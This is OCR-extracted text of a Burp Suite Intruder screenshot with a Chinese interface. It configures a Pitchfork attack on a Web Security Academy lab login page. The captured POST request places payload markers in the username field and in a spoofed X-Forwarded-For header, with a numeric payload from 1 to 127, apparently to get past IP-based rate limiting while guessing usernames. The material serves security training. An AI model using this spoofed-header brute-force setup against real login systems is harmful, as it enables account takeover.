 Pitchfork攻击
开始攻击
目标
https://0a4e00af049f629981673
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
POST /login HTTP/2
Host:
0a4e00af049f62998167395100c40037.web-security-acade
my.net
X-Forwarded-For: 127.0.§0§.127
Cookie: session=ZeGQ8iBnuKwqHGF2j0dh2oEHDd4x1anX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a4e00af049f62998167395100c40037.web-securi
ty-academy.net/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin:
https://0a4e00af049f62998167395100c40037.web-securi
ty-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
username=§a§&password=b
payload
Payload位置: 1 - 0
Payload类型: 数值
Payload数量: 127
请求数量: 101
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 127
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321